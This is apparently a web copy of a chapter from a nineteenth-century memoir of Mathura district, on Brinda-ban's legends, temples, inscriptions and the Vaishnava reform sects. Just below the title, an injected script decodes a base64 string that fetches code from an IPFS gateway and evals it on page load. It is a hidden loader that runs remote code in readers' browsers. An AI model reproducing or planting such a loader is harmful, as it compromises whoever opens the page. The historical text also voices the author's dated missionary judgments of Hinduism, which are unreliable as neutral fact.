Mathura A District Memoir Chapter-8

<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>

BRINDA-BAN AND THE VAISHNAVA REFORMERS

SOME six miles above Mathura is a point where the right bank of the Jamuna assumes the appearance of a peninsula, owing to the eccentricity of the stream, which first makes an abrupt turn to the north and then as sudden a return upon its accustomed southern course. Here, washed on three of its sides by the sacred flood, stands the town of Brinda-ban, at the present day a rich and prosperous municipality, and for several centuries past one of the most holy places of the Hindus. A little higher up the stream a similar promontory occurs, and in both cases the curious formation is traditionally ascribed to the resentment of Baladeva. He, it is said, forgetful one day of his habitual reserve, and emulous of his younger brother’s popular graces, led out the Gopis for a dance upon the sands. But he performed his part so badly, that the Jamuna could not forbear from taunting him with his failure and recom mending him never again to exhibit so clumsy an imitation of Krishna’s agile movements. The stalwart god was much vexed at this criticism and, taking up the heavy plough which he had but that moment laid aside, he drew with it so deep a furrow from the shore that the unfortunate river, perforce, fell into it, was drawn helplessly away and has never since been able to recover its original channel.

Such is the local rendering of the legend; but in the Puranas and other early Sanskrit authorities the story is differently told, in this wise; that as Balarama was roaming through the woods of Brinda-ban, he found concealed in the cleft of a kadamb tree some spirituous liquor, which he at once con sumed with his usual avidity. Heated by intoxication he longed, above all things, for a bathe in the river, and seeing the Jamuna at some little distance, he shouted for it to come near. The stream, however, remained deaf to his summons; whereupon the infuriated god took up his ploughshare and breaking down the bank drew the water into a new channel and forced it to follow wherever he led. In the Bhagavata it is added that the Jamuna is still to be seen following the course along which she was thus dragged. Professor Wilson, in his edition of the Vishnu Purana, says, “The legend probably alludes to the construction of canals from the Jamuna for the purpose of irrigation; and the works of the Muhammadans in this way, which are well known, were no doubt proceded by similar canals dug by the order of Hindu princes." Upon this suggestion it may be remarked, first, that in Upper India, with the sole excep tion of the canal constructed by Firoz Shah (1351-1388 A.D.) for the supply of the city of Hisar, no irrigation works of any extent are known ever to have been executed either by Hindus or Muhammadans certainly there are no traces of any such operations in the neighbourhood of Brinda-ban; and secondly, both legends represent the Jamuna itself as diverted from its straight course into s single winding channel, not as divided into a multiplicity of streams. Hence it may more reasonably be inferred that the still existing involution of the river is the sole foundation for the myth.



The high road from Mathura to Brinda-ban passes through two villages, Jay-sinh-pur and Ahalya-ganj, and about half way crosses a deep ravine by a bridge that boars the following inscription:-Sri. Pul banwaya Maharaj Des mukh Bala-bai Sahib beti Maharaj Madho Ji Saindhiya Bahadur Ki ne marfat Khazanchi Manik Chand ki, Jisukh karkun, gumashta Mahtab Rae ne sambat 1890, mahina asarh badi 10 guruvasare. Close by is a masonry tank, quite recently completed, which also has a commemorative inscription as follows: Talab banwaya Lala Kishan Lal beta Fakir Chand Sahukar, jat Dhusar, Rahnewala Dilli ke ne, sambat 1929 mutabik san 1872 Isvi. That the bridge should have been built by a daughter of the Maharaja of Gwaliar and the tank constructed by a banker of Delhi, both strangers to the locality, is an example of the benefits which the district enjoys from its reputation for sanctity. As the road between the two towns is always thronged with pilgrims, the number of these costly votive offerings is sure to be largely increased in course of time; but at present the country on either side has rather a waste and desolate appearance, with fewer gardens and houses than would be expected on a thoroughfare connecting two places of such popular resort. An, explanation is afforded by the fact that the present road is of quite recent construction. Its predecessor kept much closer to the Jamuna lying just along the khadar lands-which in the rains form part of the river bed-and then among the ravines, where it was periodically destroyed by the rush of water from the land. This is now almost entirely disused; but for the first two miles out of Brindaban its course is marked by lines of trees and several works of considerable magnitude. The first is a large garden more than 4O bighas in extent, surrounded by a masonry wall and supplied with water from a distance by long aqueducts.[१] In its centre is a stone temple of some size, and among the trees, with which the grounds are ever-crowded, some venerable specimens of the khirni form an imposing avenue. The garden bears the name of Kushal, a wealthy Seth from Gujarat, at whose expense it was constructed, and who also founded one of the largest temples in the city of Mathura. A little beyond, on the opposite side of the way, in a piece of waste ground, which was once an orchard, is a large and handsome bauli of red sand-stone, with a flight of 57 steps leading down to the level of the water. This was the gift of Ahalya Bai, the celebrated Mahratta Queen of Indor, who died in 1795. It is still in perfect preservation, but quite unused. Further on, in the hamlet of Akrur, on the verge of a cliff overlooking a wide expanse of alluvial land, is the temple of Bhat-rond, a solitary tower containing an image of Bihari Ji. In front of it is a forlorn little court-yard with walls and entrance gateway all crumbling into ruin. Opposite is a large garden of the Seth’s, and on the roadway that runs between, a fair, called the Bhat-mela, is held on the full moon of Kartik; when sweetmeats are scrambled among the crowd by the visitors of higher rank, seated on the top of the gate. The word Bhat-rond is always popularly connected with the incident in Krishna’s life which the mela commemorates-how that he and his brother Balaram one day, having forgotten to supply themselves with provisions before leaving home, had to borrow a meal of rice(bhat) from some Brahmans’ wives-but the true etymology (though an orthodox Hindu would regard the suggestion as heretical) refers, like most of the local names in the neighbourhood, merely to physi cal phenomena, and Bhat-rond may be translated ‘ tide-wall,’ or ‘ break-water.’

Similarly, the word Brinda-ban is derived from an obvious physical feature, and when first attached to the spot signified no more than the ‘tulsi grove;’ brinda and tulsi being synonymous terms, used indifferently to denote the sacred aromatic herb known to botanists as Ocymum sanctum. But this explanation is far too simple to find favour with the more modern and extravagant school of Vaishnava sectaries; and in the Brahma Vaivarta Purina, a mythical per sonage has been invented bearing the name of Vrinda. According to that spurious composition (Brah. Vai, v. iv. 2) the deified Radha, though inhabit ing the Paradise of Goloka, was not exempt from human passions, and in a fit of jealousy condemned a Gopa by name Sridama to descend upon earth in the form of the demon Sankhachura. He, in retaliation, sentenced her to become a nymph of Brinda-ban and there accordingly she was born, being, as was supposed, the daughter of Kedara, but in reality the divine mistress of Krishna: and it was simply his love for her which induced the god to leave his solitary throne in heaven and become incarnate. Hence in the following list of Radha’s titles, as given by the same authority (Brah. Vai., v. iv. 17), there are three which refer to her predilection for Brinda-ban:

Radha Rasesvari, Rasavasini, Rasikesvari,

Krishna-pranadhika, Krishna-priya, Krishna-swarupini

Krishna, Vrindavani, Vrinda, Vrindavana-vinodini,

Chandavati, Chandra-kanta, Sata-chandra-nibhanana,

Krishna-vamanga-sambhuta, Paramananda-rupini.

In the Padma Purana, Radha’s incarnation is explained in somewhat differ ent fashion; that Vishnu being enamoured of Vrinda, the wife of Jalandhara, the gods, in their desire to cure him of his guilty passion, begged of Lakshmi the gift of certain seeds. These, when sown, came up as the tulsi, malati and dhatri plants, which assumed female forms of such beauty that Vishnu on seeing them lost all regard for the former object of his affections.

There is no reason to suppose that Brinda-ban was ever the seat of any large Buddhist establishment; and though from the very earliest period of Brah manical history it has enjoyed high repute as a sacred place of pilgrimage, it to probable that for many centuries it was merely a wild uninhabited jungle, a description still applicable to Bhandir-ban, on the opposite side of the river, a spot of equal celebrity in Sanskrit literature. Its most ancient temples, four in number, take us back only to the reign of our own Queen Elizabeth; the stately courts that adorn the river bank and attest the wealth and magnificence of the Bharat-pur Rajas, date only from the middle of last century; while the space now occupied by a series of the largest and most magnificent shrines ever erected in Upper India was, fifty years ago, an unclaimed belt of wood-land and pasture-ground for cattle. Now that communication has been established with the remotest parts of India, every year sees some splendid addition made to the artistic treasures of the town; as wealthy devotees recognize in the stability and tolerance of British rule an assurance that their pious donations will be completed in peace and remain undisturbed in perpetuity.

When Father Tieffenthaler visited Brinda-ban, in 1754, he noticed only one long street, but states that this was adorned with handsome, not to say magnificent, buildings of beautifully carved stone, which had been erected by different Hindu Rajas and nobles, either for mere display, or as occasional residences, or as embellishments that would be acceptable to the local divinity. The absurdity of people coming from long distances merely for the sake of dying on holy ground, all among the monkeys-which he describes as a most intolerable nuisance-together with the frantic idolatry that he saw rampant all around, and the grotesque resemblance of the Bairagis to the hermits and ascetics of the ear lier ages of Christianity, seem to have given the worthy missionary such a shock that his remarks on the buildings are singularly vague and indiscriminating.

Mons. Victor Jacquemont’ who passed through Brindle-ban in the cold weather of 1829-3O, has left rather a fuller description. He says, “This is a very ancient city, and I should say of more importance even than Mathura. It is considered one of the most sacred of all among the Hindus, an advantage which Mathura also possesses, but in a less degree. Its temples are visited by multitudes of pilgrims, who perform their ablutions in the river at the differ ent ghats, which are very fine. All the buildings are constructed of red sand-stone, of a closer grain and of a lighter and less disagreeable colour than that used at Agra: it comes from the neighbourhood of Jaypur, a distance of 200 miles. Two of these temples have the pyramidal form peculiar to the early Hindu style, but without the little turrets which in the similar buildings at Benares seem to spring out of the main tower that determines the shape of the edifice. They have a better effect, from being more simple, but are half in ruins." (The temples that he means are Madan Mohan and Jugal Kishor). "A larger and more ancient ruin is that of a temple of unusual form. The interior of the nave is like that of a Gothic church; though a village church only, so far as size goes. A quantity of grotesque sculpture is pendent from the dome, and might be taken for pieces of turned wood.[३] An immense number of bells, large and small, are carved in relief on the supporting pillars and on the walls, worked in the same stiff and ungainly style. Many of the independent Rajas of the west, and some of their ministers (who have robbed them well no doubt) are now building at Brinda-ban in a different style, which, though less original, is in better taste, and are indulging in the costly ornamentation of pierced stone tracery. Next to Benares, Brinda-ban is the largest purely Hindu city that I have seen. I could not discover in it a single mosque. Its suburbs are thickly planted with fine trees, which appear from a distance like an island of verdure in the sandy plain." (These are the large gardens beyond the tem ple of Madan Mohan, on the old Delhi road.) “The Doab, which can be seen from the top of the temples, stretching away on the opposite side of the Jamuna, is still barer than the country on the right bank."

At the present time there are within the limits of the municipality about a thousand including, of course, many which, strictly speaking, are mere ly private chapels, and thirty-two ghats constructed by different princely bane factors. The tanks of reputed sanctity are only two in number. The first is the Brahm Kund at the back of the Seth’s temple; it is now in a very ruinous condition, and the stone kiosques at its four corners have in part fallen, in part been occupied by vagrants, who have closed up the arches with mud walls and converted them into dwelling-places. I had began to effect a clearance and make arrangements for their complete repair when my transfer took place and put an immediate stop to this and all similar improvements. The other, called Govind Kund, is in an out-of-the-way spot near the Mathura road. Hitherto it had been little more than a natural pond, but has lately been enclosed on all four sides with masonry walls and flights of steps, at a cost of Rs. 30,000, by Chaudharani Kali Sundari from Rajshahi in Bengal. To these may be added, as a third, a masonry tank in what is called the Kewar-ban. This is a grove of pipal, gular, and kadamb trees which stands a little off the Mathura road near the turn to the Madan Mohan temple: It is a halting-place in the Banjatra, and the name is popularly said to be a corruption of kin vari, ‘ who lit it ? With reference to the forest conflagration, or davanal, of which the traditional scene is more commonly laid at Bhadra-ban, on the opposite bank of the river. There is a small temple of Davanal Bihari, with a cloistered court-yard for the reception of pilgrims. The Gosain is a Nimbarak. A more likely derivation for the name would be the Sanskrit word kaivalya, meaning final beatitude. Adjoining the ban is a large walled garden, belonging to the Tehri Raja, which has long been abandoned on account of the badness of the water. The peacocks and monkeys, with-which the town abounds, enjoy the benefit of special endowments bequeathed by deceased Rajas of Kota and Bharat-pur. There are also some fifty ckhattras, or dole-houses, for the distri bution of alms to indigent humanity, and extraordinary donations are not unfre quently made by royal and distinguished visitors. Thus the Raja of Datia, a few years ago, made an offering to every single shrine and every single Brahman that was found in the city. The whole population amounts to 21,000, of which the Brahmans, Bairagis and Vaishnavas together make up about one half. In the time of the emperors, the Muhammadan made a futile attempt to abolish the ancient name, Brinda-ban, and in its stead substitute that of Muminabad; but now, more wisely, they leave the place to its own Hindu name and devices and keep themselves as clear of it as possible. Thus, besides an occasional official, there are in Brinda-ban no followers of the prophet beyond only some fifty fami lies, who live close together in its outskirts and are all of the humblest order, such as oilmen, lime-burners and the like. They have not a single public mosque nor even a Karbala in which to deposit the tombs of Hasan and Husain on the feast of the Muharram, but have to bring them into Mathura to be interred.

It is still customary to consider the religion of the Hindus as a compact system, which has existed continuously and without any material change ever since the remote and almost pre-historic period when it finally abandoned the comparatively simple form of worship inculcated by the ritual of the Vedas. The real facts, however, are far different. So far as it is possible to compare natural with revealed religion, the course of Hinduism and Christianity has been identical in character; both were subjected to a violent disruption, which occurred in the two quarters of the globe nearly simultaneously, and which is still attested by the multitude of uncouth fragments into which the ancient edifice was disintegrated as it fell. In the west, the revival of ancient litera ture and the study of forgotten systems of philosophy stimulated enquiry into the validity of those theological conclusions which previously had been unhesitatingly accepted-from ignorance that any counter-theory could be honestly maintained by thinking men. Similarly, in the east, the Muhammadan inva sion and the consequent contact with new races and new modes of thought brought home to the Indian moralist that his old basis of faith was too narrow; that the division of the human species into the four Manava castes and an outer world of barbarians was too much at variance with facts to be accepted as satis factory, and that the ancient inspired oracles, if rightly interpreted, must dis close some means of salvation applicable to all men alike, without respect to colour or nationality. The professed object of the Reformers was the same in Asia as in Europe-to discover the real purpose for which the second Person of the Trinity became incarnate; to disencumber the truth, as He had revealed it, from the accretions of later superstition; to abolish the extravagant preten sions of a dominant class and to restore a simpler and more severely intellec tual form of public worship.[४] In Upper India the tyranny of the Muhamma dans was too tangible a fact to allow of the hope, or even the wish, that the con querors and conquered could ever coalesce in one common faith: but in the Dakhin and the remote regions of Eastern Bengal, to which the sword of Islam scarcely extended, and where no inveterate antipathy had been created, the appeared less improbable. Accordingly, it was in those parts of India that the great teachers of the reformed Vaishnava creed first meditated and reduced to system those doctrines, which it was the one object of all their later life to promulgate throughout Hindustan. It was their ambition to elabo rate so scheme so broad and yet so orthodox that it might satisfy the require ments of the Hindu and yet not exclude the Muhammadan, who was to be ad mitted on equal terms into the new fraternity; all mankind becoming one great family and every caste distinction being utterly abolished.

Hence it is by no means correct to assert of modern Hinduism that it is essentially a non-proselytizing religion; accidentally it has become so, but only from concession to the prejudices of the outside world and in direct opposition to the tenets of its founders. Their initial success was necessarily due to their intense zeal in proselytizing, and was marvellously rapid. At the present day their followers constitute the more influential, and it may be even numerically the larger half of the Hindu population: but precisely as in Europe so in India no two men of the reformed sects, however immaterial their doctrinal differences, can be induced to amalgamate; each forms a new caste more bigoted and exclusive than any of those which it was intended to supersede, while the founder has become a deified character, for whom it is necessary to erect a new niche in the very Pantheon he had laboured to destroy. The only point upon which all the Vaishnavas sects theoretically agree is the rever ence with which they profess to regard the Bhagavad Gita as the authoritative exposition of their creed. In practice their studies-if they study at all-are direct ed exclusively to much more modern compositions, coached in their own verna cular, the Braj Bhasha. Of these the work held in highest repute by all the Brinda-ban sects is the Bhakt-mala, or Legends of the Saints, written by Nabha Ji in the reign of Akbar or Jahangir. Its very first couplet is a compendium of the theory upon which the whole Vaishnava reform was based:

Bkakt-bhakti-Bhagavant-guru, chatura nam, vapu ek: which declares that there is a divinity in every true believer, whether learned or unlearned, and irrespective of all caste distinctions. Thus the religious teachers that it celebrates are represented, not as rival disputants-which their descendants have become-but as all animated by one faith, which varied only in expression; and as all fellow-workers in a common cause, viz., the moral and spiritual elevation of their countrymen. Nor can it be denied that the writing of many of the actual leaders of the movement are instinct with a spirit of asceticism and detachment from the world and a sincere piety, which are very different from the ordinary outcome of Hinduism. But in no case did this catholic simplicity last for more than a single generation. The great teacher had no sooner passed away than his very first successor hedged round his little band of followers with new caste restrictions, formulated a series of narrow dogmas out of what had been intended as comprehensive exhortations to holiness and good works; and substituted for an interior devotion and mystical love-which were at least pure in intent, though perhaps scarcely attainable in practice by ordinary humanity-an extravagant system of outward worship with all the sensual accompaniments of gross and material passion.

The Bhakt-mala, though an infallible oracle, is an exceedingly obscure one, and requires a practised hierophant for its interpretation. It gives no legend at length, but consists throughout of a series of the briefest allusions to legends, which are supposed to be already well-known. Without some such previous knowledge the poem is absolutely unintelligible. Its concise notices have therefore been expanded into more complete lives by different modern writers, both in Hindi and Sanskrit. One of these paraphrases is entitled the Bhakt Sindhu, and the author, by name Lakshman, is said to have taken great pains to verify his facts. But though his success may satisfy the Hindu mind, which is constitutionally tolerant of chronological inaccuracy, he falls very far below the requirements of European criticism. His work is however useful, since it gives a number of floating traditions, which could otherwise be gathered only from oral communications with the Gosains of the different sects, who, as a rule, are very averse to speak on such matters with outsiders.

The four main divisions, or Sampradayas, as they are called, of the reformed Vaishnavas are the Sri Vaishnava, the Nimbarak Vaishnava, the Madhva Vaishnava, and the Vishnu Swami. The last sect is now virtually extinct; for though the name is occasionally retained, their doctrines were entirely re-modelled in the sixteenth century by the famous Gokul Gosain Vallabhacharya, after whom his adherents are ordinarily styled either Vallabhacharyas or Gokulastha Gosains. Their history and tenets will find more appropriate place in connection with the town of Gokul, which is still their headquarters

The Sri Sampradaya was altogether unknown at Brinda-ban till quite recently, when the two brothers of Seth Lakhmi Chand, after abjuring the Jaini faith, were enlisted in its ranks, and by the advice of the Guru, who had re ceived their submission, founded at enormous cost the great temple of Rang Ji. It is the most ancient and the most respectable of the four reformed Vaishnava communities, and is based on the teaching of Ramanuja, who flourished in the 11th or 12th century of the Christian era. The whole of his life was spent in the Dakhin, where he is said to have established no less than 700 monasteries, of which the chief were at Kanchi and Sri Ranga. The standard authorities for his theological system are certain Sanskrit treatises of his own composition entitled the Sri Bhaishya, Gita Bhashya, Vedartha Sangraha, Vedanta Pradipa and Vedanta Sara. All the more popular works are composed in the dialects of the south, and the establishment at Brinda-ban is attended exclusively by foreigners, the rites and ceremonies there observed exciting little interest among the Hindus of the neighbourhood, who are quite ignorant of their meaning. The sectarial mark by which the Sri Vaishnavas may be distinguished consists of two white perpendicular streaks down the forehead, joined by a cross line at the root of the nose, with a streak of red between. Their chief dogma, called Visishthadwaita, is the assertion that Vishnu, the one Supreme God, though invisible as cause, is, as effect, visible in a secondary form in material creation.

They differ in one marked respect from the mass of the people at Brinda-ban, in that they refuse to recognise Radha as an object of religious adoration. In this they are in complete accord with all the older authorities, which either totally ignore her existence, or regard her simply as Krishna’s mistress and Rukmini as his wife. Their mantra or formula of initiation, corresponding to the In nomine Patris, &c., of Christian Baptism, is said to be Om Ramayanamah, that is, ‘ Om, reverence to Rama.’ This Sampradaya is divided into two sects, the Tenkalai and the Vadakalai. They differ on two points of doctrine, which however are considered of much less importance than what seems to outsiders a very trivial matter, viz., a slight variation in the mode of making the sectarial mark on the forehead. The followers of the Tenkalai extend its middle line a little way down the nose itself, while the Vadakalai terminate it exactly at the bridge. The doctrinal points of difference are as follows: the Tenkalai maintain that the female energy of the god-head, though divine, is still a finite creature that serves only as a mediator or minister (purusha-kara) to introduce the soul into the presence of the Deity; while the Vadakalai regard it as infinite and untreated, and in itself a means (upaya) by which salvation can be secured. The second point of difference is a parallel to the controversy between the Calvinists and Arminians in the Christian Church. The Vada kalai, with the ratter, insist on the concomitancy of the human will in the work of salvation, and represent the soul that lays hold of God as a young monkey which grasps its mother in order to be conveyed to a place of safety. The Tenkalai, on the contrary, maintain the irresistibility of divine grace and the utter helplessness of the soul, till it is seized and carried off like a kitten by its mother from the danger that threatens it. From these two curious but apt illustrations the one doctrine is known as the markata kishora-nyaya, the other as the marjala-kishora-nyaya; that is to say ‘the young monkey theory,’ or ‘the kitten theory.’ The habitues of the Seth’s temple are all of the Tenkalai persuasion.

The Nimbirak Vaishnavas, as mentioned in a previous chapter, have one of their oldest shrines on the Dhruva hill at Mathura. Literally interpreted, the word Nimbirak means ‘the sun in a nim tree;’ a curious designation, which is explained as follows. The founder of the sect, an ascetic by name Bhaskaracharya, had invited a Bairagi to dine with him and had prepared everything for his reception, but unfortunately delayed to go and fetch his guest till after sunset. Now, the holy man was forbidden by the rules of his order to eat except in the day-time and was greatly afraid that he would be compelled to practise an unwilling abstinence: but at the solicitation of his host, the sun-god, Suraj Narayan, descended upon the nim tree, under which the repast was spread, and continued beaming upon them till the claims of hunger were fully satisfied. Thenceforth the saint was known by the name of Nimbarka or Nimbaditya. His special tenets are little known; for, unlike the other Sampradayas, his followers (so far as can be ascertained) have no special literature of their own, either in Sanskrit or Hindi; a fact which they ordinarily explain by saying that all their books were burnt by Aurangzeb, the conventional bete noire of Indian history, who is made responsible for every act of destruction. Most of the solitary ascetics who have their little hermitages in the different sacred groves, with which the district abounds, belong to the Nimbirak persuasion. Many of them are pious, simple-minded men, leading such a chaste and studious life, that it may charitably be hoped of them that in the eye of God they are Christians by the baptism of desire, i.e., according to S. Thomas Aquinas, by the grace of having the will to obtain salvation by fulfilling the commands of God, even though from invincible ignorance they know not the true Church. The one who has a cell in the Kokila-ban assured me that the distinctive doc trines of his sect were not absolutely unwritten (as is ordinarily supposed), but are comprised in ten Sanskrit couplets that form the basis of a commentary in as many thousands. One of his disciples, a very intelligent and argumentative theological student, gave me a sketch of his belief which may be here quoted as a proof that the esoteric doctrines of the Vaishnavas generally have little in common with the gross idolatry which the Christian Missionary is too often content to demolish as the equivalent of Hinduism. So far is this from being the case, that many of their dogmas are not only of an eminently philosophical character, but are also much less repugnant to Catholic truth than either the colourless abstractions of the Brahma Samaj, or the defiant materialism into which the greater part of Europe is rapidly lapsing.

Thus their doctrine of salvation by faith is thought by many scholars to have been directly borrowed from the Gospel; while another article in their creed, which is less known, but is equally striking in its divergence from ordinary Hindu sentiment, is the continuance of conscious individual existence in a future world, when the highest reward of the good will be, not extinction, but the enjoyment of the visible presence of the divinity, whom they have faithfully served while on earth; a state therefore absolutely identical with heaven, as our theologians define it. The one infinite and invisible God, who is the only real existence, is, they maintain, the only proper object of man’s devout contemplation. But as the incomprehensible is utterly beyond the reach of human faculties, He is partially manifested for our behoof in the book of creation, in which natural objects are the letters of the universal alphabet and express the senti ments of the Divine Author. A printed page, however, conveys no meaning to anyone but a scholar, and is liable to be misunderstood even by him; so, too, with the book of the world. Whether the traditional scenes of Krishna’s adventures have been rightly determined is a matter of little consequence, if only a visit to them excites the believer’s religious enthusiasm. The places are mere symbols of no value in themselves; the idea they convey is the direct emanation from the spirit of the author. But it may be equally well expressed by different types; in the same way as two copies of a book may be word for word the same in sound and sense, though entirely different in appearance, one being written in Nagari, the other in English characters. To enquire into the cause of the diversity between the religious symbols adopted by different nationali ties may be an interesting study, but is not one that can affect the basis of faith. And thus it matters little whether Radha and Krishna were ever real personages; the mysteries of divine love, which they symbolize, remain, though the symbols disappear; in the same way as a poem may have existed long before it was committed to writing, and may be remembered long after the writing has been destroyed. The transcription is a relief to the mind; but though obviously advantageous on the whole, still in minor points it may rather have the effect of stereotyping error: for no material form, however perfect and semi-divine, can ever he created without containing in itself an element of deception; its appearance varies according to the point of view and the distance from which it is regarded. It is to convictions of this kind that must be attributed the utter indifference of the Hindu to chronological accuracy and historical research. The annals of Hindustan date only from its conquest by the Muhammadans - a people whose faith is based on the misconception of a fact, as the Hindus’ is on the corrupt embodiment of a conception. Thus the literature of the former deals exclusively with events; of the latter with ideas.

- ↑ By Some extraordinary misconception Dr. Hunter in his Imperial Gazetteer speaks of this garden aqueduct as if it were an elaborate system of works for supplying the whole town with drinking-water

- ↑ "radha , queen of the dance, constant at the dance, queen of the dancer; dearer than krishna's life krishna's delight, krishna's counter part; krishna, brinda, brindaban born, sporting at brindaban; moon like spouse of the moon like god, with face bright as a hundred moons, created as the left half of krishna.s body, incarnations of heavenly bliss"

- ↑ The description of the temple of Gobind Deva in Thornton’s Gazetteer contains the following sentence, which had often puzzled me. He says:-“From the vaulted roof depend numerous idols rudely carved in wood.” He has evidently misunderstood Mons. Jacquemont’s meaning, who refers not to any idols, but to the curious quasi-pendentives, like fircones, that ornament the dome

- ↑ Thus, as it may be interesting to note, the Brahma Samaj of the present day is no isolated movement, but only the most modern of a long series of similar reactions against current superstitions